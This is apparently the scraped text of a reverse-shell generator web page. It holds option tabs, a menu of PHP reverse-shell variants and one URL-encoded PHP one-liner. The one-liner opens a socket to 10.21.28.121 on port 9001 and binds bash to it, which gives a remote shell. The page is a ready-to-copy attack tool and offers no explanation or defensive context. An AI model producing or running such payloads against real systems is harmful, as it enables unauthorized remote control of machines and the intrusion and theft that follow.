 Reverse Bind MSFVenom HoaxShell
OS Linux Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
🚀 php%20-r%20%27%24sock%3Dfsockopen%28%2210.21.28.121%22%2C9001
%29%3Bsystem%28%22bash%20%3C%263%20%3E%263%202%3E%263%22%29
%3B%27
Shell bash Encoding URL Encode
Copy to clipboard
Raw Copy